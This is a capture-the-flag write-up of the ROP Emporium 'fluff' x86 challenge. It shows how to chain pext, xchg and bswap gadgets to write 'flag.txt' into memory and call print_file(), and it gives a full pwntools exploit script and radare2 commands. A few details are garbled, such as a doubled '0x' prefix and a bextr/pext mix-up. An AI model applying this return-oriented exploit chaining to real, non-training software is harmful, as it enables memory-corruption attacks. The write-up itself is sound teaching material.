ROP Emporium fluff Writeup (x86)
Introduction
ROP Emporium provides a series of challenges to learn and practice Return Oriented Programming (ROP). This is the sixth challenge of eight.
According to the challenge page our goal is to call print_file() with the name of the file to read as the first argument. The string flag.txt doesn’t exist in the binary, so we will need to write it there ourselves.
This is what a hint will look like!
Offset
The offset for x86 challenges will be 44 bytes. If you want to know how to find this value see the first writeup of this series.
print_file()
Find the
print_fileaddress and a gadget which pops any registers
First let’s find the address of print_file() using the command afl
print_file is part of a library so we can just use the address of corresponding plt entry, 0x080483d0
Now we need to set the first argument to this function. According to the x86 calling convention, function arguments are passed through the stack. Remember from the callme challenge that we’ll need to set a pop gadget as a function’s return address to keep the stack maintained for additional function calls.
1
/R pop
The register we’re going to pop doesn’t matter so let’s use this one with the address 0x080485bb
Questionable Gadgets
Checkout
usefulFunction’s assembly and learn what each instruction does
Let’s check the questionableGadgets section in usefulFunction. We can view the assembly with the following commands
1
2
3
s sym.usefulFunction
V
p
There are three gadgets here and they contain instructions you might not be familiar with, so let’s go over what each gadget does
Gadget 1: pext
Our first gadget (0x0x08048543) only has the pext instruction and nothing else. According to the pext documentation this instruction will extract bits from ebx according to a mask set in eax then save it into edx.
We already have a pop ebp instruction from the print_file() section. This lets us control eax as well as the return register edx
Gadget 2: xchg
The second gadget (0x08048555) uses the xchg instruction. According to the xchg documentation this instruction will exchange the content between the two source registers.
According to this x86 guide the register dl refers to a section of register edx. Since ecx is dereferenced, it will allow us to write the byte in dl to a place in memory!
Gadget 3: bswap
The bswap documenation says this instruction will swap the byte order of the source register from little endian to big endian and vice versa.
Since this gadget (0x08048558) also comes with a pop ecx instruction, this gives us a way to control ecx
Writing to Memory
To write to memory we need to use gadget 2 which will write the byte in dl to the address in ecx. To control the address register ecx we need to use gadget 3. To set the register dl we need to use gadget 1 which will set edx.
Essentially we will have three steps
- Set the byte we want to write using
gadget 1 - Set the address we want to write to with
gadget 3 - Write the byte with
gadget 2
Let’s start by creating a function which will set the byte we want to write into dl
Set Byte
You can calculate the byte mask manually, but try to program a solution! Remember that the
pextinstruction will go from the least significant bit to the most significant
pext will extract bits from ebx according to the mask set in eax and save it in edx. We can already control eax through the pop ebp gadget we found in the print_file section. Now we need to figure out what value to set it to
To extract the correct bits we should refer to the bextr documentation. eax will be our bit mask. Whenever a 1 is set in the mask, it will extract the bit at that position in ebx. In order to construct the byte for the character f we will need to know its binary value and create an appropriate mask
Here’s an example which will extract bits from 0xb0bababa to create the character f (0x66)
1
2
3
4
5
6
0xb0bababa: 1011 0000 1011 1010 1011 1010 1011 1010
mask: xxxx xxxx xxxx xxxx 0100 1011 0100 1011
work: xxxx xxxx xxxx xxxx x0xx 1x10 x0xx 1x10
work: 0 1 10 0 1 10
result: 0110 0110
'f' in bin: 0110 0110
This is some python to generate the mask from 0xb0bababa to create any byte
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
#!/bin/python3
from pwn import *
gadget1 = 0x08048543
# sets the byte to write b into
# edx with gadget1
def set_byte(b):
payload = b''
# bit list of b
target_bits = [1 if b & (1 << (7-n)) else 0 for n in range(8)]
target_bits.reverse()
# construct mask
eax = 0xb0bababa
mask_bits = []
ti = 0
# compare from eax's least significant bit (right)
# to most significant bit (left)
for i in range(0, eax.bit_length()):
if ti >= len(target_bits):
break
tbit = target_bits[ti]
bit = (eax >> i) & 1
if bit == tbit:
mask_bits.append(1)
ti += 1
else:
mask_bits.append(0)
# set mask
mask_bits.reverse()
mask = 0
# turn bit list to int
for bit in mask_bits:
mask = (mask << 1) | bit
payload += p32(pop_ebp) + p32(mask)
# call pext gadget
payload += p32(gadget1)
return payload
Set Address
Check the pwntools documentation
The bswap instruction will swap the byte order of the provided register. The default byte order of the program is little endian. If we pass an address in big endian, the bswap instruction will convert it into a usable format!
Luckily this is easy to implement using pwntools
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#!/bin/python3
from pwn import *
gadget3 = 0x08048558
# set address to write to
def set_address(addr):
payload = b''
# default byte order is little
# gadget3 will switch byte order
# from big to little
ecx = p32(addr, endian='big')
payload += p32(gadget3) + ecx
return payload
Write Bytes
Put everything together and don’t forget to add an offset to your write address
The xchg instruction exchanges two registers. Since ecx will be derefernced, this essentially acts as a mov [ecx], dl instruction.
We can control what is in ecx and dl at this point, so now we just need a place to write to. We can view writable sections in radare2 with the iS command
Let’s use the .data section which has the address 0x0804a018
Using everything we’ve found we can create a function which will write to memory
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#!/bin/python3
from pwn import *
write_addr = 0x0804a018 # data addr
gadget2 = 0x08048555
# write byte string s
# to address addr
def write_string(addr, s):
payload = b''
for i in range(0, len(s)):
c = s[i]
payload += set_byte(c)
payload += set_address(addr + i)
# writes byte
payload += p32(gadget2)
return payload
# construct payload
payload = b'A' * 44
fname = b'flag.txt'
payload += write_string(write_addr, fname)
Exploit
We have everything we need to build our exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
#!/bin/python3
from pwn import *
write_addr = 0x0804a018 # data addr
pop_ebp = 0x080485bb
gadget1 = 0x08048543
gadget2 = 0x08048555
gadget3 = 0x08048558
print_file_addr = 0x080483d0
# sets the byte to write b into
# edx with gadget1
def set_byte(b):
payload = b''
# bit list of b
target_bits = [1 if b & (1 << (7-n)) else 0 for n in range(8)]
target_bits.reverse()
# construct mask
eax = 0xb0bababa
mask_bits = []
ti = 0
# compare from eax's least significant bit (right)
# to most significant bit (left)
for i in range(0, eax.bit_length()):
if ti >= len(target_bits):
break
tbit = target_bits[ti]
bit = (eax >> i) & 1
if bit == tbit:
mask_bits.append(1)
ti += 1
else:
mask_bits.append(0)
# set mask
mask_bits.reverse()
mask = 0
# turn bit list to int
for bit in mask_bits:
mask = (mask << 1) | bit
payload += p32(pop_ebp) + p32(mask)
# call pext gadget
payload += p32(gadget1)
return payload
# set address to write to
def set_address(addr):
payload = b''
# default byte order is little
# gadget3 will switch byte order
# from big to little
ecx = p32(addr, endian='big')
payload += p32(gadget3) + ecx
return payload
# write byte string s
# to address addr
def write_string(addr, s):
payload = b''
for i in range(0, len(s)):
c = s[i]
payload += set_byte(c)
payload += set_address(addr + i)
# writes byte
payload += p32(gadget2)
return payload
# create payload
payload = b'A' * 44
fname = b'flag.txt'
payload += write_string(write_addr, fname)
payload += p32(print_file_addr) + p32(pop_ebp) + p32(write_addr)
# send payload + receive flag
io = process('./fluff32')
io.send(payload)
io.recvuntil(b'Thank you!\n')
flag = io.recvline()
log.success(flag.decode('utf-8'))
Conclusion
In this challenge we learned how to write to memory without using a mov instruction. By chaining the effects of multiple gadgets together we can achieve the same functionality as a missing instruction! In the next challenge we’ll learn how to pivot the stack







